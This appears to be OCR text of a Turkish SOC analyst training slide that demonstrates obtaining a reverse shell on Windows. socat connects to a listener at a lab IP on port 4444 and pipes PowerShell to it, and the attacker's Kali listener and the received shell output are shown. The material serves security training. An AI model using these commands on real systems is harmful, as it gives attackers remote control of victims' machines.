 BGA
SECURITY
Örnek Kullanım Alanları
Reverse Shell Alma (WSL)
bash.exe
bash.exe -c "socat TCP:192.168.X.X:4444 EXEC:'powershell.exe',pipes"
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19043.1586]
(c) Microsoft Corporation. All rights reserved.
socat.exe TCP:192.168.245.142:4444 EXEC:powershell.exe,pipes
20 find_fast_cwd: WARNING: Couldn't compute FAST_CWD pointer. Please report this problem to
cygwin@cygwin.com
(kali㉿hackem)-[~]
$ socat TCP-L:4444 -
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\socat-windows-master> ls
ls
Directory: C:\socat-windows-master
Mode LastWriteTime Length Name
-a—— 28-May-15 7:37 AM 746 BUGREPORTS
-a—— 28-May-15 7:37 AM 38153 CHANGES
BGA - SOC Analist Serisi